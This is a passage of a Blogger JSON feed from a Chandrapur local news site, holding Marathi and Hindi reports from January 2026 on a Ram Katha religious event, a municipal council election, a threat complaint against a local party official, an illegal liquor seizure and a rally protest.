0.2px;\"\u003E\u003Cb\u003Eचंद्रपूर : \u003C\/b\u003Eचंद्रपूरच्या आध्यात्मिक इतिहासात एक नवा अध्याय जोडला जाणार आहे. लखमापूर हनुमान मंदिराच्या तत्वावधानाखाली व श्रीराम कथा सेवा समितीच्या वतीने आयोजित, १४ ते २२ जानेवारी २०२६ या कालावधीत \u003Cb\u003E‘लखमापूर धाम’ (चांदा क्लब ग्राउंड) \u003C\/b\u003Eयेथे होणारी श्रीराम कथा ही केवळ धार्मिक कार्यक्रम नसून, संस्कारांच्या पुनर्जागरणाचा एक महोत्सव ठरणार आहे.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQtDeMDxlAsmem0b1gr4Ka3vAClP5OZ9RuiNTB69Hyh7gFB5o0bKjUfS95P0r9OtMX4POT4kjWt78-Wgwlv8UwHjms6Vb3cjSiEcaDlFaIBih8PmHuiGc2UDBg0QbV5uVfJnUjZSxdzReQKnlbcnuKv0ODT5igS4Bg2yTZ-YMNzEoseqW7cC81J-duUxU\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQtDeMDxlAsmem0b1gr4Ka3vAClP5OZ9RuiNTB69Hyh7gFB5o0bKjUfS95P0r9OtMX4POT4kjWt78-Wgwlv8UwHjms6Vb3cjSiEcaDlFaIBih8PmHuiGc2UDBg0QbV5uVfJnUjZSxdzReQKnlbcnuKv0ODT5igS4Bg2yTZ-YMNzEoseqW7cC81J-duUxU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EThe divinity of Ayodhya will descend on the land of Chandrapur;\u003C\/div\u003E\u003Cdiv\u003Eपत्रकार परिषदेत समितीच्या पदाधिकाऱ्यांनी माहिती देताना सांगितले की, जगप्रसिद्ध मानस मर्मज्ञ परम पूज्य राजन जी महाराज आपल्या अमृतमय वाणीने प्रभू श्रीरामांच्या पावन लीलांचे रसपान घडविणार आहेत.\u003C\/div\u003E\u003Cdiv\u003Eपूज्य राजन जी महाराज यांचे व्यक्तिमत्त्व म्हणजे साधेपणा व विद्वत्तेचा अद्भुत संगम आहे. त्यांच्या जीवनातील काही विशेष बाबी या कथेला अधिकच महत्त्वपूर्ण बनवतात. पश्चिम बंगालमधील मिदनापूर येथे जन्मलेले व उत्तर प्रदेशातील बलिया येथील संस्कारांनी घडलेले महाराज जी यांनी बालपणापासूनच रामायण व अध्यात्माला आपले संपूर्ण जीवन अर्पण केले. शास्त्रीय गायनाचे शिक्षण व रामचरितमानसावरील अपार प्रेमामुळे ते एक अद्वितीय कथावाचक म्हणून ओळखले जातात.\u003C\/div\u003E\u003Cdiv\u003Eमहाराज जी यांनी भारतातील प्रत्येक राज्यातच नव्हे, तर अमेरिका, ब्रिटन, कॅनडा तसेच आखाती देशांमध्येही श्रीराम कथेचा गंगाप्रवाह वाहिला आहे. युट्यूब व इतर सोशल मीडिया प्लॅटफॉर्मवर त्यांच्या प्रवचनांना कोट्यवधी वेळा पाहिले गेले असून, त्यामुळे युवक सनातन संस्कृतीशी जोडले जात आहेत.\u003C\/div\u003E\u003Cdiv\u003Eपूज्यनीय श्री राजन जी महाराज यांच्या स्वरात साकारलेली शेकडो भजने—जसे की ‘राम की भक्ति में’—आणि रामचरितमानसाच्या चौपायांचे गायन थेट हृदयाला स्पर्श करते. त्यांच्या गीतांनी संगीताला साधनेचे रूप दिले आहे.\u003C\/div\u003E\u003Cdiv\u003Eमहाराज जी यांच्या कथेची सर्वात मोठी वैशिष्ट्ये म्हणजे ते कथेला वर्तमान जीवनातील समस्यांशी जोडतात. त्यांच्या प्रेरणेतून आजपर्यंत लाखो लोकांनी मांसाहार, नशा व इतर कुप्रथांचा त्याग करून ‘राम-पथ’ स्वीकारला आहे.\u003C\/div\u003E\u003Cdiv\u003Eकथेपूर्वी १३ जानेवारी २०२६ रोजी दुपारी १२ वाजता श्री लक्ष्मी नारायण मंदिरातून एक भव्य शोभायात्रा निघणार आहे. या शोभायात्रेत सुमारे ७,००० हून अधिक भक्त सहभागी होतील, ज्यामध्ये ५०० मातृशक्ती पारंपरिक वेशभूषेत कलश धारण करून सहभागी होणार आहेत. हजारो युवकांची टोळी, भजन मंडळ्या आणि भव्य झांक्यांमुळे चंद्रपूरच्या रस्त्यांना ‘अयोध्यामय’ स्वरूप प्राप्त होईल.\u003C\/div\u003E\u003Cdiv\u003Eमहाराष्ट्र सरकारचे ज्येष्ठ नेते व आमदार आदरणीय सुधीरभाऊ मुनगंटीवार व सौ. सपना मुनगंटीवार यांच्या संरक्षणाखाली, तसेच श्रीराम कथा सेवा समितीचे अध्यक्ष श्री हरीशजी भट्टड व समिती सदस्यांच्या सहकार्याने हा भव्य आयोजन करण्यात येत आहे. आदरणीय सुधीरभाऊ मुनगंटीवार व सौ. सपना मुनगंटीवार यांच्या प्रेरणेमुळे या कार्यक्रमाला अत्यंत भव्य व सुबक स्वरूप देण्यात आले आहे, जेणेकरून दूरदूरून येणाऱ्या भक्तांना कोणतीही गैरसोय होऊ नये.\u003C\/div\u003E\u003Cdiv\u003Eलखमापूर धाम (चांदा क्लब ग्राउंड) येथे १०,००० हून अधिक श्रद्धाळूंना बसण्याची व्यवस्था असलेला वॉटरप्रूफ मंडप, पिण्याच्या पाण्याची सुविधा तसेच सुलभ प्रवेश-निर्गमन व्यवस्था करण्यात आली आहे.\u003C\/div\u003E\u003Cdiv\u003Eमहाराज जी यांची कथा आधुनिक तर्कशक्ती व प्राचीन ज्ञानाचा सुंदर संगम असून, दिशाहीन होत चाललेल्या युवक पिढीला योग्य दिशा देणारी आहे.\u003C\/div\u003E\u003Cdiv\u003Eसमितीचे उद्दिष्ट ‘जात-पात विचारू नये कोणी’ या भावनेतून संपूर्ण हिंदू समाजाला एकत्र बांधण्याचे आहे. कथेच्या दरम्यान महाराज जी नशाविरोधात विशेष आवाहन करणार असून, त्यामुळे चंद्रपूरमधील अनेक कुटुंबांमध्ये सुख-समृद्धी येण्याची अपेक्षा आहे.\u003C\/div\u003E\u003Cdiv\u003Eशोभायात्रा व कथा स्थळी स्वच्छता व पर्यावरण संरक्षणाचा विशेष संदेश देण्यात येणार आहे.\u003C\/div\u003E\u003Cdiv\u003Eश्री लखमापूर हनुमान मंदिराचे श्रीराम कथा सेवा समितीचे संरक्षक, श्री सुधीरभाऊ मुनगंटीवार यांनी पत्रकार परिषदेत आवाहन करताना सांगितले :\u003C\/div\u003E\u003Cdiv\u003E“हा प्रसंग केवळ कथा ऐकण्याचा नसून, आपल्या अंतःकरणातील राम जागवण्याचा आहे. चंद्रपूरचे हे सौभाग्य आहे की पूज्य राजन जी महाराज आपल्या नगरात पधारत आहेत. १४ ते २२ जानेवारी दरम्यान दररोज दुपारी ३ ते संध्याकाळी ७ या वेळेत प्रभूंच्या चरणी आपल्या जीवनातील काही क्षण अर्पण करावेत, असे आवाहन आम्ही समस्त सनातनी समाज, आध्यात्मिक संस्था व युवकांना करतो.”\u003C\/div\u003E\u003Cdiv\u003Eया पत्रकार परिषदेस श्रीराम कथा सेवा समितीचे प्रमुख पदाधिकारी श्री हरीश भट्टड, श्री दिनेश नाथवानी, चंदनसिंह चंदेल,श्री उमाशंकर सिंह, श्री आनंद झा, श्री विजय शुक्ला,डॉ. मंगेश गुलवाडे, श्री प्रकाश धारणे, डॉ. शैलेन्द्र शुक्ल, श्री काशीनाथ सिंह, श्री पिंटू जी तसेच श्रीमती मीना ताई देशकर हे प्रमुख उपस्थित होते.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/8251007937551623551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/divinity-of-ayodhya-will-descend-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/8251007937551623551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/8251007937551623551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/divinity-of-ayodhya-will-descend-on.html","title":"चंद्रपूरच्या भूमीवर अवतरणार अयोध्येचे दिव्यत्व;"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQtDeMDxlAsmem0b1gr4Ka3vAClP5OZ9RuiNTB69Hyh7gFB5o0bKjUfS95P0r9OtMX4POT4kjWt78-Wgwlv8UwHjms6Vb3cjSiEcaDlFaIBih8PmHuiGc2UDBg0QbV5uVfJnUjZSxdzReQKnlbcnuKv0ODT5igS4Bg2yTZ-YMNzEoseqW7cC81J-duUxU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-9003784187237855094"},"published":{"$t":"2026-01-08T12:11:45.274+05:30"},"updated":{"$t":"2026-01-08T12:19:00.306+05:30"},"title":{"type":"text","$t":"राकेश रत्नावार पांचवीं बार मूल नगर परिषद के उपाध्यक्ष बने"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003Eमूल ( नासीर खान):-\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003Eकांग्रेस का वर्चस्व वाली 20 सदस्यीय मूल नगर परिषद में उपाध्यक्ष पद पर कांग्रेस के गुटनेता राकेश रत्नावार का तथा गुलाबखां दिलदारखां पठाण और बंडू शशिकांत गुरनुले का नामनिर्देशित सदस्य पद पर आज निर्विरोध चयन किया गया.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhnjaLuDzsJTKVvxgTrhXjakc_QtZcAP0_Emj5eEoH_zoRrWb_PBLpv8PbpYywwaHYYnNLA1NXOCgaqQoHxprV9gMHNFCqW_NfsXIHdhYxKHHSPiriL1GEb6l_9wZcxpnJ4V6ISVl8VzjZ7KK6zdJkXcKfFcX7QcIciYYIMKAe2vjx4QlChDvWG-7I1do\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhnjaLuDzsJTKVvxgTrhXjakc_QtZcAP0_Emj5eEoH_zoRrWb_PBLpv8PbpYywwaHYYnNLA1NXOCgaqQoHxprV9gMHNFCqW_NfsXIHdhYxKHHSPiriL1GEb6l_9wZcxpnJ4V6ISVl8VzjZ7KK6zdJkXcKfFcX7QcIciYYIMKAe2vjx4QlChDvWG-7I1do\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ERakesh Ratnawar became the Vice President of Mool Nagar Parishad for the fifth time\u003C\/div\u003E\u003Cdiv\u003Eनगर परिषद के उपाध्यक्ष एवं दो नामनिर्देशित सदस्यों के चुनाव के लिए नगराध्यक्ष एकता प्रशांत समर्थ की अध्यक्षता में आज नगर परिषद सभागृह में बैठक आयोजित की गई. इस अवसर पर निर्वाचन निर्णय अधिकारी के रूप में उपविभागीय अधिकारी अजय चरडे तथा मुख्याधिकारी संदीप दोडे उपस्थित थे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eहाल ही में संपन्न मूल नगर परिषद की सार्वत्रिक चुनाव में पूर्व मंत्री विधायक विजय वडेट्टीवार के मार्गदर्शन में तथा कांग्रेस के प्रदेश महासचिव संतोषसिंह रावत के नेतृत्व में कांग्रेस ने 20 में से 18 सीटों पर विजय प्राप्त कर नगर परिषद पर एकछत्र सत्ता स्थापित की. भाजपा को मात्र दो सीटों पर संतोष करना पड़ा.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eदो नामनिर्देशित सदस्यों के चयन के लिए गुटनेता राकेश रत्नावार ने मस्जिद ईदगाह कमेटी के उपाध्यक्ष तथा युवाशक्ति क्रीड़ा मंडल के कोषाध्यक्ष गुलाबखां दिलदारखां पठाण और आनंद विद्यालय तथा कनिष्ठ महाविद्यालय बेंबाळ के सेवानिवृत्त मुख्याध्यापक एवं ग्रामीण विकास प्रसारक मंडल के सचिव बंडू शशिकांत गुरनुले के नाम प्रस्तावित किए थे. इनके अलावा अन्य कोई नाम सामने न आने पर निर्वाचन अधिकारी अजय चरडे ने गुलाबखां पठाण और बंडू गुरनुले के नामों की नामनिर्देशित सदस्य के रूप में घोषणा की.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eइन दोनों की नियुक्ति से नगर परिषद में कांग्रेस की संख्या अब 20 हो गई है.आज संपन्न नगर परिषद की पहली बैठक में भाजपा के दो सदस्यों सहित कांग्रेस के सभी 18 निर्वाचित सदस्य उपस्थित थे.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eकई वर्षों बाद मूल नगर परिषद में मुस्लिम समुदाय के व्यक्ति को कांग्रेस द्वारा प्रतिनिधित्व का अवसर दिए जाने पर मुस्लिम समाज के लोगों ने कांग्रेस नेतृत्व के प्रति आभार व्यक्त किया है.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E22 वर्ष की आयु से राजनीतिक क्षेत्र में सक्रिय राकेश रत्नावार पांचवीं बार नगर परिषद के उपाध्यक्ष बने हैं. इससे पूर्व वे नगर परिषद की विभिन्न समितियों के सभापति रह चुके हैं और उल्लेखनीय कार्य कर चुके हैं. मजबूत जनसंपर्क वाले राकेश रत्नावार वर्तमान में मूल कृषि उत्पन्न बाजार समिति के सभापति के रूप में भी कार्यरत हैं.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eदो नामनिर्देशित सदस्यों की नियुक्ति को लेकर कुछ माध्यमों द्वारा कांग्रेस के भीतर असंतोष फैलाने का प्रयास किया गया, लेकिन संतोषसिंह रावत की कुशल संगठन क्षमता के चलते यह प्रयास निष्फल साबित हुआ। यह विशेष उल्लेखनीय है.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/9003784187237855094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/rakesh-ratnawar-became-vice-president.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/9003784187237855094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/9003784187237855094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/rakesh-ratnawar-became-vice-president.html","title":"राकेश रत्नावार पांचवीं बार मूल नगर परिषद के उपाध्यक्ष बने"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhnjaLuDzsJTKVvxgTrhXjakc_QtZcAP0_Emj5eEoH_zoRrWb_PBLpv8PbpYywwaHYYnNLA1NXOCgaqQoHxprV9gMHNFCqW_NfsXIHdhYxKHHSPiriL1GEb6l_9wZcxpnJ4V6ISVl8VzjZ7KK6zdJkXcKfFcX7QcIciYYIMKAe2vjx4QlChDvWG-7I1do=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-843484950476375698"},"published":{"$t":"2026-01-08T09:51:26.951+05:30"},"updated":{"$t":"2026-01-08T10:22:11.494+05:30"},"title":{"type":"text","$t":"शिवसेना गटाच्या उपतालुका प्रमुखाची सरपंचाला अश्लील शिवीगाळ करून जीवे मारण्याची धमकी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eभद्रावती प्रतिनिधी जावेद शेख:-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eचंदन खेडा येथील सरपंच यांनी ग्राम पंचायतच्या जागेवर अतिक्रमण करून दुकान लावून बसलेल्या शिवसेना शिंदे गटाच्या उपतालुका प्रमुखाल जागा खाली करण्यास नोटीस व तोडी सांगून जागा मोकळी करत नसल्याने दारू पिऊन सरपंचाला अश्लील शिवीगाळ करून जीवे मारण्याची धमकी दिल्याची तक्रार सरपंच नयन जांभूळे यांनी दाखल केली असून पोलिसांनी गुन्हा दाखल केला आहे\u0026nbsp;\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB3Kwb-Kz8zfjog1mW3CmwHvqWiQApdp9whv9GpgAXHPcukDiv-yAHy6Kxtav6F05wvGLIrCg0ncjurqkJdNBalFVYUrqjsi67P2j4HW5mw8AIheHZg7IsHWg6XanOThDhMXc9eIEU8fHWvW_qYgR5G5X6zDB-DVm9mDF8z-o9ZnMwYckFc8v5MKKRFBA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB3Kwb-Kz8zfjog1mW3CmwHvqWiQApdp9whv9GpgAXHPcukDiv-yAHy6Kxtav6F05wvGLIrCg0ncjurqkJdNBalFVYUrqjsi67P2j4HW5mw8AIheHZg7IsHWg6XanOThDhMXc9eIEU8fHWvW_qYgR5G5X6zDB-DVm9mDF8z-o9ZnMwYckFc8v5MKKRFBA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E“Shiv Sena faction’s Up-Taluka President abuses the Sarpanch with obscene language and threatens to kill.”\u003C\/div\u003E\u003Cdiv\u003Eसिंगल दीप चरणदास पेंदाम वय 35 वर्ष राहणार चंदनखेडा प्रशांत चरणदास पेंदाम वय 32 वर्षे राहणार चंदनखेडा असे आरोपीचे नाव असून सिंगल दीप सिंघम हे शिवसेना शिंदे गटाचे उपतालुकाप्रमुख असून त्यांनी चंदन खेडा येथील ग्रामपंचायत च्या जागेवर अतिक्रमण करून दुकान थाटले आहे व तिथे महिला करिता स्वच्छतागृह बांधण्यात आले आले असून महिलांना स्वच्छतागृहात जाण्या येण्यास जगा नसल्याने सरपंच नयन जांभूळे यांनी त्याला जागा खाली करण्यास सांगितले होते व नोटीस सुद्धा देण्यात आली होती परंतु तो त्या नोटिसीला न मानता आज दुपारी 31 वाजता मद्यप्राशन करून आला व सरपंचाला खूप अश्लील भाषेत शिवीगाळ करून जीवे मारण्याची धमकी दिली व माझी जागा कशी खाली करते ते मी पाहून घेईन असे म्हणून त्याला निघून जाण्यास सांगितले सरपंच जांभूळे यांनी लगेच भद्रावती पोलीस स्टेशन मध्ये येऊन सिंगल दीप व त्याचा भाऊ प्रशांत यांच्याविरुद्ध तक्रार दाखल केली असून पोलिसांनी दोघांना विरोधात गुन्हा दाखल केला असून पुढील तपास ठाणेदार योगेश्वर पारधी यांच्या मार्गदर्शनात सुरू केला आहे\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/843484950476375698\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/shiv-sena-factions-up-taluka-president.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/843484950476375698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/843484950476375698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/shiv-sena-factions-up-taluka-president.html","title":"शिवसेना गटाच्या उपतालुका प्रमुखाची सरपंचाला अश्लील शिवीगाळ करून जीवे मारण्याची धमकी"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB3Kwb-Kz8zfjog1mW3CmwHvqWiQApdp9whv9GpgAXHPcukDiv-yAHy6Kxtav6F05wvGLIrCg0ncjurqkJdNBalFVYUrqjsi67P2j4HW5mw8AIheHZg7IsHWg6XanOThDhMXc9eIEU8fHWvW_qYgR5G5X6zDB-DVm9mDF8z-o9ZnMwYckFc8v5MKKRFBA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-45615365769147012"},"published":{"$t":"2026-01-08T00:44:11.814+05:30"},"updated":{"$t":"2026-01-08T00:44:21.180+05:30"},"title":{"type":"text","$t":"भटाला येथे अवैध दारू विक्रीवर महिलांचा धाडसी प्रहार; एकास अटक"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eजावेद शेख, प्रतिनिधी – भद्रावती\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eवरोरा तालुक्यातील शेगाव पोलीस स्टेशन अंतर्गत येणाऱ्या भटाला येथे गावातील सर्वसमावेशक महिलांच्या पुढाकारातून अवैध दारू विक्रीचा प्रकार रंगेहात पकडण्यात आला.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_si87eRN7IpdcVcQas8QCuek9PKzApUA8bZebibECId1pF5wm1chXddM_V0yPy0k17ZGYUuxmaElGoivYVDwcHByi-MgzbbZEizd0gNHy4E2KIjbihXHJMzD0kU-0Nkk0NZcWewVfZfavN1urL0BWhl4BNZ5SG-juv4V_3CRBytyovM1XLHK4xUtl0Qc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_si87eRN7IpdcVcQas8QCuek9PKzApUA8bZebibECId1pF5wm1chXddM_V0yPy0k17ZGYUuxmaElGoivYVDwcHByi-MgzbbZEizd0gNHy4E2KIjbihXHJMzD0kU-0Nkk0NZcWewVfZfavN1urL0BWhl4BNZ5SG-juv4V_3CRBytyovM1XLHK4xUtl0Qc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EWomen's bold attack on illegal liquor sale in Bhatala; One arrestedगेल्या तीन दिवसांपासून गावातील महिला अवैध दारू तस्करांवर लक्ष ठेवून होत्या. आज पहाटे साडेसात वाजण्याच्या सुमारास सदाशिव जनार्दन जाधव (वय ५५, रा. भटाला) याला दारू विक्री करत असताना महिलांनी धाड टाकून पकडले.\u003C\/div\u003E\u003Cdiv\u003Eशासकीय जागेवर गावकऱ्यांनी उभारलेल्या झोपडीत लपवून ठेवलेली दारू विक्रीसाठी साठवण्यात आली होती. कारवाईदरम्यान आरोपीकडून रोख रक्कम ₹२,५८० तसेच ९० एमएलच्या ५४ बाटल्या असा मुद्देमाल जप्त करून महिलांनी आरोपीसह शेगाव पोलीस स्टेशनच्या स्वाधीन केले.\u003C\/div\u003E\u003Cdiv\u003Eमाहिती मिळताच शेगाव पोलीस स्टेशनचा ताफा घटनास्थळी दाखल होऊन पंचनामा करण्यात आला. त्यानंतर सदाशिव जनार्दन जाधव यास अटक करून पुढील कारवाईसाठी शेगाव पोलीस स्टेशनला सुपूर्त करण्यात आले.\u003C\/div\u003E\u003Cdiv\u003Eया प्रकरणाचा पुढील तपास ठाणेदार योगेंद्रसिंग यादव यांच्या मार्गदर्शनाखाली पीएसआय दिलीप पोले, हेड कॉन्स्टेबल ज्ञानेश्वर कोकाटे व पोलीस कॉन्स्टेबल नितेश गजबे करीत आहेत.\u003C\/div\u003E\u003Cdiv\u003Eगावातील महिलांनी दाखवलेल्या धाडसामुळे अवैध दारू विक्रीवर आळा बसण्यास मदत झाली असून त्यांच्या या भूमिकेचे सर्वत्र कौतुक होत आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/45615365769147012\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/blog-post_08.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/45615365769147012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/45615365769147012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/blog-post_08.html","title":"भटाला येथे अवैध दारू विक्रीवर महिलांचा धाडसी प्रहार; एकास अटक"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_si87eRN7IpdcVcQas8QCuek9PKzApUA8bZebibECId1pF5wm1chXddM_V0yPy0k17ZGYUuxmaElGoivYVDwcHByi-MgzbbZEizd0gNHy4E2KIjbihXHJMzD0kU-0Nkk0NZcWewVfZfavN1urL0BWhl4BNZ5SG-juv4V_3CRBytyovM1XLHK4xUtl0Qc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-8448979499596608387"},"published":{"$t":"2026-01-08T00:17:05.237+05:30"},"updated":{"$t":"2026-01-08T00:17:42.880+05:30"},"title":{"type":"text","$t":"बावनकुले की सभा में बागियों का हंगामा!“"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eचंद्रपुर : \u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003Eमहायुति के उम्मीदवारों के प्रचार के लिए शहर में पहुंचे भाजपा नेता एवं मंत्री चंद्रशेखर बावनकुले को बुधवार (दि. 7) को शहर में दो स्थानों पर पार्टी के बागी नेताओं के विरोध का सामना करना पड़ा इससे भाजपा में एबी-फॉर्म वितरण का मुद्दा एक बार फिर चर्चा में आ गया है. एक ओर भाजपा के बागी उम्मीदवार राकेश बोमनवार ने सीधे मंच पर पहुंचकर सवाल-जवाब किए, तो दूसरी ओर भाजपा बागी उम्मीदवार के पति मनोज पोतराजे ने रैली के दौरान “एबी फॉर्म चोर” के नारे लगाकर अपनी नाराजगी जाहिर की, जिससे माहौल तनावपूर्ण हो गया.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjflTbLOuKUYoPWnmA_tTKCoj9aPq8zal9F5Qcb2489i5PxrnZxEv6DR39m5XK4_Rf1JU6QwxX9Q_vH8Ai6V3QHoIfiAEmD2q4pX4-hJyuSdM0b8Uxitsg1PjC5DvD2ZIjdwzXpIs3X1I9_R1oGHQbpewEvPkCNGfDRlVMlqaiNZmTCKnsQkOvQcDN_vng\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   